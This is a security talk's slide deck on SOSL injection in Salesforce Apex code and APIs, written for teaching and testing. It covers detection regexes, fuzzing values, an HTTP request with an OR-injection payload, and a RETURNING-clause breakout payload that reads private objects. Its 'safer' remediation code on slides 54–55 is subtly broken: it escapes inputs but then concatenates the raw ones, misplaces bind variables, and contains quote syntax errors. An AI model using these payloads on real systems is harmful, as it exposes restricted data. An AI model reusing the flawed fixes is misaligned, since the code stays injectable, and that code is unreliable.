Slide 1
Slightly SOSL’ed Locating and Testing SOSL Injection
Nick Dunn

Slide 2

Standard Disclaimer
As usual, these techniques can be used for good or evil.
The techniques are intended for testing software, not breaking it.
If you discover major issues in commercial software or libraries, report them/fix them, play nicely, and don’t go down the path of world domination (or minor theft).

Slide 3
Agenda
Intro & whoami
Salesforce overview
SOSL overview
SOSL injection intro
Finding SOSL injection vulnerabilities
Code review
Application testing
Exploiting SOSL injection vulnerabilities
Code review
Application testing
Mitigations and defences
Conclusions

Slide 4
whoami @N1ckDunn @nickdunn@infosec.exchange
Coming from software development and architecture
6 years as software developer, architect, team lead, working in secure software for the financial sector
Worked as an in-house penetration tester and code reviewer in online gambling
Security consultancy
Moved into security consultancy and worked on:
Code review
Penetration testing
Threat modelling, architecture review
Automating security testing with new tools, scripts, etc.
Security research

Slide 5
What This Talk Is (and Isn’t) About
This is a talk about a vulnerability that seems to be lurking in various APIs and websites built on top of Salesforce.
The talk will show how to test for the issue and determine its risk level for the situation.
This talk is happening because when I looked, I couldn’t find example payloads anywhere. // *shocked_face*
Examples will be provided to counter the lack of payloads/descriptions online.
It is *not* a talk about Salesforce.
The vulnerability is a coding issue, *not* a Salesforce issue.

Slide 6

An Important Detail
I am *not* a Salesforce expert.

Slide 7
What is Salesforce?
Salesforce is a CRM system.
Salesforce Sites is a product that facilitates website creation, giving a tailored customer web front-end for their data, stored using Salesforce CRUD permissions, applied to Salesforce Objects.
“CRUD (Create Read Update Delete) : Object-level security within the salesforce environment is referred as CRUD. It can be used to restrict the actions that users can take on each type of standard and custom object.”

Slide 8

What is Salesforce?
It looks like this (but usually more polished):

Slide 9

What is Salesforce?
You can use a free developer version to learn more:

Slide 10
Salesforce Data Handling
Salesforce Objects
A table holding data, conceptually similar to a spreadsheet.
'Objects' represent Salesforce database tables, and within these, 'Fields’ refers to columns, and 'Records' represents the rows.
In the context of CRUD, individual users may have read, write, or other permissions applied to Objects, Fields, or Records.
For example, a user may have read permission only for certain Fields of a particular Object.

Slide 11
Salesforce Data Handling
Apex
Apex enables developers to access the Salesforce platform back-end data storage and client-server interfaces to create additional functionality and to write custom APIs.
SOQL
A query language for Salesforce data, similar syntax to SQL.
DML
An update language for Salesforce data, similar syntax to SQL
SOSL
A query language for Salesforce data, different syntax and behaviours to SQL.

Slide 12
What is SOSL?
SOSL stands for Salesforce Object Search Language.
It can be used within Salesforce to search all Objects.
It is limited to queries – unlike SQL it cannot modify data.
Salesforce gives a number of reasons or situations to help determine whether to use SOQL or SOSL.

Slide 13
SOQL vs SOSL
SOQL | SOSL
You know in which object holds the data. | You are not sure which object holds the data.
The data is to be retrieved from a single object or related objects. | You want to retrieve multiple objects and/or fields, that may not be related.
Can be used in Classes and Triggers. | Statements supported in Apex code.
Can pass query result into DML operations. | Cannot directly perform DML operations without additional coding.
Returns records. | Returns fields.
Can count retrieved records. | Cannot count retrieved records.

Slide 14
What does SOSL look like?
A bit like a C++ programmer seeing Java or C# for the first time, SOSL has enough grammatical similarities to SQL to look comfortingly familiar, with enough behavioural differences to cause you some confusion.
FIND {Search Text} [IN SearchGroup/SearchField] [RETURNING sObject(Fields to return)];
Examples:
FIND {jones} IN ALL FIELDS RETURNING account(username, phone);
FIND {jones};
This can be used in Apex code, like this:
List<List<SObject>> searchList = [FIND 'jones' IN ALL FIELDS RETURNING account(username, phone)];

Slide 15
What is SOSL Injection?
It is an accepted vulnerability type for unsafely written Apex code.
Like SQL injection, it’s the outcome of an attacker injecting script into dynamically built SOSL statements that rely on inadequately validated user input.
It can be found in Salesforce, primarily in Apex code written by developers customizing Salesforce.

Slide 16
What is SOSL Injection?
It has information disclosure issues, but no information integrity issues in normal use.
In some (less common) circumstances it can theoretically result in data modification if the outcome of an injectable statement is used to pass conditions or data into a DML statement.

Slide 17
What is SOSL Injection?
The Salesforce SOSL page has this information on SOSL injection:
SOSL injection is a technique by which a user causes your application to execute database methods you did not intend by passing SOSL statements into your code. A SOSL injection can occur in Apex code whenever your application relies on end-user input to construct a dynamic SOSL statement and you do not handle the input properly.
To prevent SOSL injection, use the escapeSingleQuotes method. This method adds the escape character (\) to all single quotation marks in a string that is passed in from a user. The method ensures that all single quotation marks are treated as enclosing strings, instead of database commands.

Slide 18

How Do I Find Out More?
You can’t!
My search attempts brought back a couple of results stating that SOSL injection exists but no payloads/examples, or explanations.

Slide 19
Finding Instances of SOSL Injection
Three ways to discover instances:
Code review
Web application testing
API testing

Slide 20
Discovery, Confirmation, and Exploitation
Methodology:
Investigation & discovery
Confirmation
Test for sanitization and injection points
Check for exploitability and information disclosure

Slide 21
SOSL Code Review
When reviewing Apex code, SOSL injection can be found in constructs similar to these:
public static List<List<SObject>> getAccountsAndContacts_dynamicSOSL(String searchString) {
String queryString = 'FIND \'' + searchString + '\' IN Name Fields RETURNING Account, Contact';
List<List<SObject>> listToReturn = search.query(queryString);
return listToReturn;
}
Developers can use grep to check their code for issues (or some commercial tools if they have a licence).
The primary (and frequently recommended) defence in Salesforce is the escapeSingleQuotes function.

Slide 22
SOSL Code Review
When reviewing Java (or other) code, SOSL injection can be found in constructs similar to these, which perform a Salesforce API call:
public void searchSample() {
try {
// Perform the search using the SOSL query.
SearchResult sr = connection.search(
"FIND {4159017000} IN Phone FIELDS RETURNING "
+ "Contact(Id, Phone, FirstName, LastName), "
+ "Lead(Id, Phone, FirstName, LastName), "
+ "Account(Id, Phone, Name)");
// Get the records from the search results.
SearchRecord[] records = sr.getSearchRecords();

Slide 23
SOSL Code Review
Note that in both of the previous code samples, the FIND keyword was present at the start of the statement.
This will be universally present for any SOSL query, which requires:
FIND search_term [optional terms]
When conducting a code review, regardless of language, SOSL queries can be found by grepping for ‘FIND’.
Note that SOSL (like SQL) is not case-sensitive.

Slide 24
Investigation and Confirmation (Code Review)
When reviewing Apex code, SOSL has different formats, depending whether it’s used directly in Apex or in a SOAP or REST API.
SOSL call from Apex Code:
qry = 'FIND \'map*\' IN ALL FIELDS RETURNING Account (Id, Name), Contact, Lead'
SOSL API call from Java Code :
qry = "FIND {map*} IN ALL FIELDS RETURNING Account (Id, Name), Contact, Lead"
You can improve the effectiveness of your grep by using this knowledge:
(?i)\bFIND\b\s+(\\'|'|\{)
/\bFIND\b\s+(\\'|'|\{)/i

Slide 25
What Do I Do With the Results?
The grep/regex will bring back any SOSL instances in the codebase.
There are a few key things to look for, to assess viability of SOSL injection:
Injectability – Is any user-supplied data used in dynamic statements
System Mode – What level of privilege does the code have
We’ll look at this in more detail when discussing exploitability.

Slide 26
Investigation and Confirmation (App Test)
Identifying SOSL when testing a web application or API can be done with a few specific values for search input.
Initial fuzzing or testing values to confirm that a SOSL search takes place should include:
A*
"A"
"A*"
"AA" (or AA)

Slide 27
Investigation and Confirmation (App Test)
The use of SOSL can be confirmed by these responses to A*, “A”, “A*”, and “AA”/AA.
For the first three:
“Your search term must have 2 or more characters.”
For the fourth:
Indication of a completed search either containing no results or results containing the characters ‘AA’.

Slide 28

Investigation and Confirmation (App Test)
Web Application:
API:
HTTP/1.1 500 Server Error
...
[{"errorCode":"APEX_ERROR","message":"System.SearchException: search term must be longer than one character: *\n\nClass.AccSrch.buildSearchQuery: line 197, column 1\nClass.AccSrch.findCustomers [snip]...

Slide 29

Investigation and Confirmation (App Test)
Successful search result for values that don’t exist with valid SOSL syntax:

Slide 30
Investigation and Confirmation (App Test)
Other useful/alternative testing values for further confirmation (and later exploitation) can include:
"known_good" OR "a*"
"known_good" AND "a*"
"known_good" AND "known_bad"
The lack of prior knowledge around what values are known good and known bad mean this type of test is manual, rather than part of the fuzzing process.
These are likely to have further uses during the confirmation and exploitation phase, and likely to be far more useful when your test includes both web and API.

Slide 31

From Confirmation to Exploitation
We now have a list of possible injection points. What next?

Slide 32
From Confirmation to Exploitation
If all user roles should be able to see all data, then the issue is very low severity (or could be viewed as not an issue).
You’re more likely to find issues in APIs than in web applications, due to their custom/bespoke nature.
Web applications will generally restrict searches to data that is allowed for your user.
APIs written in Apex may be running in Salesforce’s System Mode in some circumstances, User Mode in others.
APIs running in System Mode would be able to read data that may not be visible to the user account that you have.

Slide 33

From Confirmation to Exploitation
Main limitations on exploitation attempts:
No comment character
No data modification constructs

Slide 34
From Confirmation to Exploitation (Code Review)
Our chief concern is exploitability, and levels of risk:
public static List<List<SObject>> getAccountsAndContacts_dynamicSOSL(String searchString) {
String queryString = 'FIND \'' + searchString + '\' IN Name FIELDS RETURNING Account, Contact';
List<List<SObject>> listToReturn = search.query(queryString);
return listToReturn;
}
Check for the escapeSingleQuotes function, but also look at SOSL statement construction, and injection points.

Slide 35

Exploitability

Slide 36
From Confirmation to Exploitation (Code Review)
SOSL injection with higher levels of risk:
public static List<List<SObject>> getAccountsAndContacts_dynamicSOSL(String searchString, String searchField) {
String safeSearch = String.escapeSingleQuotes(searchString);
String safeField = String.escapeSingleQuotes(searchField);
String queryString = 'FIND \'' + searchString + '\' IN ' + searchField + ' FIELDS’;
List<List<SObject>> listToReturn = search.query(queryString);
return listToReturn;
}
Despite use of escapeSingleQuotes, this is vulnerable to injection, and information disclosure.

Slide 37

From Confirmation to Exploitation
The IN clause:

Slide 38
From Confirmation to Exploitation (Code Review)
Two injection points:
public static List<List<SObject>> getAccountsAndContacts_dynamicSOSL(String searchString, String searchField) {
String safeSearch = String.escapeSingleQuotes(searchString);
String safeField = String.escapeSingleQuotes(searchField);
String queryString = 'FIND \'' + searchString + '\' IN ' + searchField + ' FIELDS’;
In normal use, the function would construct harmless search:
FIND 'john.jones@example.com' IN email FIELDS;
With injection of a suitable value, a broader search of data, normally inaccessible to the user:
FIND 'secret contract' IN ALL FIELDS;

Slide 39
From Confirmation to Exploitation (Code Review)
Special Circumstances:
Apex code with further actions dependent upon a search result
Check what is done with results by any following code.
Determine whether injection could facilitate unexpected or unintended outcomes.

Slide 40
Exploitability - User Mode vs System Mode
Inside the web interface the user’s searches are generally run in User Mode.
By default Apex code runs in System Mode and may be exploitable if developer has not used appropriate settings.
“search_term_1” OR “search_term_2” may bring back different results from injection into an Apex API call, compared to direct entry in standard components of the web interface.
User Mode can be enforced in searches in Apex code:
String query = 'FIND \'Test*\' IN ALL FIELDS RETURNING Account(Name), Contact, Lead';
List<List<SObject>> searchResults = Search.query(query, AccessLevel.USER_MODE);

Slide 41
From Confirmation to Exploitation (App Test)
Tools:
Web Browser
BurpSuite (other web proxies are available)
Postman
Injection Points and Payloads:
Based on initial investigation/footprinting
An ideal injection point would allow modification of which fields are to be returned or searched

Slide 42
From Confirmation to Exploitation (App Test)
Testing Sanitization in Web/APIs:
Depending on code constructs, a search can be enclosed in { } or ‘’
Check whether } or ‘ causes an Apex error to verify presence or absence of sanitization
Information Disclosure:
Broader search results than intended
Look for any fields or data that should not be visible that have been exposed
Do API results differ from same search in web interface?

Slide 43
Exploitability – Response Comparison (1)
Bring back data from API, compare this to data returned in web interface.
Payload and Response:
POST /services/apexrest/FindFruit HTTP/1.1
...
{
"Name": "",
"Color": "",
"LatinName": "",
"Supplier": "",
"Origin": "\"A*\" OR \"B*\"",
}
HTTP/1.1 200 OK
...
[{"name":"orange","color":"orange","latinname":"ipsum factum","supplier":{"name":"universal fruit","telephone":"+441234111222,"email":united_fruit@example.com"},"origin":"Spain"},
{"name":"lime","color":"green","latinname":"lorum ipsum factum","supplier":{"name":"universal fruit","telephone":"+441234111222,"email":united_fruit@example.com"},"origin":"Bulgaria"}]

Slide 44
Exploitability – Response Comparison (2)
Does the API allow constructs that appear to be blocked or filtered in the web application?
"Origin": "\"A*\" OR \"B*\""
Does the API return data that the web application doesn’t?
[{"name":"orange","color":"orange","latinname":"ipsum factum","supplier":{"name":"universal fruit","telephone":"+441234111222,"email":united_fruit@example.com"},"origin":"Spain"},
{"name":"lime","color":"green","latinname":"lorum ipsum factum","supplier":{"name":"universal fruit","telephone":"+441234111222,"email":united_fruit@example.com"},"origin":"Bulgaria"}]

Slide 45
Exploitability – Response Comparison (3)
Does the API return data that the web application doesn’t?

Slide 46
Some Injection Points are Better than Others
Remember the code review example from earlier:
public static List<List<SObject>> getAccountsAndContacts_dynamicSOSL(String searchString, String searchField) {
String safeSearch = String.escapeSingleQuotes(searchString);
String safeField = String.escapeSingleQuotes(searchField);
String queryString = 'FIND \'' + searchString + '\' IN ' + searchField + ' FIELDS’;
This example was deliberately contrived but the construction might still be recognizable in an API (or web application) test:
{
"Forename": "secret contract",
"Surname": "",
"Telephone": "",
"Email": "",
},
{
"Field": "ALL",
}

Slide 47

Exploitability (continued)
Look for any possibility of injectable clauses.
As already seen, the FIELDS clause can be a target.
The RETURNING clause is another possibility, particularly if the WHERE clause has been included.

Slide 48
RETURNING and WHERE
The Salesforce website gives this illustration of RETURNING clause, with WHERE subclause:
FIND {test} IN ALL FIELDS
RETURNING Contact(Salutation, FirstName, LastName, AccountId WHERE Name = 'test'),
User(FirstName, LastName),
Account(id WHERE BillingState IN ('California', 'New York'))

Slide 49
RETURNING and WHERE (continued)
Use of an injectable WHERE clause could potentially offer a workable attack vector:
Query = 'FIND \'' + param1 + '\' IN ALL FIELDS
RETURNING Contact(Salutation, FirstName, LastName, AccountId WHERE Name = \'' + param2 + '\');
A lack of sanitization would allow information disclosure using a payload such as:
test'), PrivateObject(id, text WHERE Description = 'Secret
This standard SQL injection tactic allows closing of quotations and braces to avoid difficulties caused by lack of comment character.

Slide 50
RETURNING and WHERE (continued)
The intended use produces a query in its correct form:
FIND 'foo' IN ALL FIELDS
RETURNING Contact(Salutation, FirstName, LastName, AccountId WHERE Name = 'test')
The unintended use, with the attack payload produces a query that searches other potentially private objects:
FIND 'foo' IN ALL FIELDS
RETURNING Contact(Salutation, FirstName, LastName, AccountId WHERE Name = 'test'), PrivateObject(id, text WHERE Description = 'Secret')

Slide 51

RETURNING and WHERE (continued)
The use of a number of standard Fields in the RETURNING clause, eliminates a lot of guesswork.

Slide 52

Mitigation

Slide 53
Mitigation
User Mode for queries (where feasible).
Sanitization:
The : operator
The escapeSingleQuotes function
Avoid direct use of user-controlled string literals, where possible
Input validation:
If building SOSL queries in code, check for valid values.
Block invalid values, particularly the presence of SOSL keywords, where user input might specify search fields, or return values.

Slide 54
Safer Statement Construction
Unsafe:
public static List<List<SObject>> getAccountsAndContacts_dynamicSOSL(String searchString, String searchField) {
String queryString = 'FIND \'' + searchString + '\' IN ' + searchField + ' FIELDS’;
Safer:
public static List<List<SObject>> getAccountsAndContacts_dynamicSOSL(String searchString, String searchField) {
String safeSearch = String.escapeSingleQuotes(searchString);
String safeField = String.escapeSingleQuotes(searchField);
String queryString = 'FIND \'' + searchString + '\' IN ' + searchField + ' FIELDS’;
Even safer:
public static List<List<SObject>> getAccountsAndContacts_dynamicSOSL(String searchString, String searchField) {
String queryString = 'FIND \':searchString\' IN :searchField FIELDS';

Slide 55
Safer Statement Usage
Unsafe:
public static List<List<SObject>> getAccountsAndContacts_dynamicSOSL(String searchString, String searchField) {
// Some code for input validation here
String queryString = 'FIND \'' + searchString + '\' IN ' + searchField + ' FIELDS';
List<List<SObject>> listToReturn = search.query(queryString);
Safe:
public static List<List<SObject>> getAccountsAndContacts_dynamicSOSL(String searchString, String searchField) {
// Some code for input validation here
String queryString = 'FIND \':searchString\' IN :searchField FIELDS';
List<List<SObject>> result = search.query(queryString, AccessLevel.USER_MODE);

Slide 56

Safer Statement Usage
Never allow direct user input to be used for field or object names!

Slide 57
Safer Statement Usage
In place of direct user input, map the input onto allowed fieldnames internally:
switch on input_val {
when 1 {
field_name = 'email'
}
when 2 {
field_name = 'telephone'
}
when 3 {
...

Slide 58
A Few Final Thoughts…
Salesforce uses Apex, SOSL, SOQL, and DML.
We’ve discussed SOSL injection and the specific payloads required.
SQL injection payloads should identify SOQL injection (in most cases) – note the lack of comment character.
DML injection should also be possible in a similar manner to SQL injection, with the usual warnings to beware of accidental mass deletions.

Slide 59
Conclusion
We’ve seen:
SOSL injection can have consequences in terms of information disclosure but is much less serious in terms of information integrity.
Injection points may be more exploitable towards the end of a SOSL statement and can be counterintuitive compared to SQL injection.
It is not a well-known issue, and you may find instances missed by other testers.
It is mainly a concern if users should be limited to viewing certain subsets of Salesforce Objects.
On a system where all users should be able to see all data, it is generally less of a concern.
The information I’ve given is the result of my own reading and experimentation. I would love to hear other people’s results and encourage further innovation and research.

Slide 60

Any Questions?

Slide 61

Thank You!

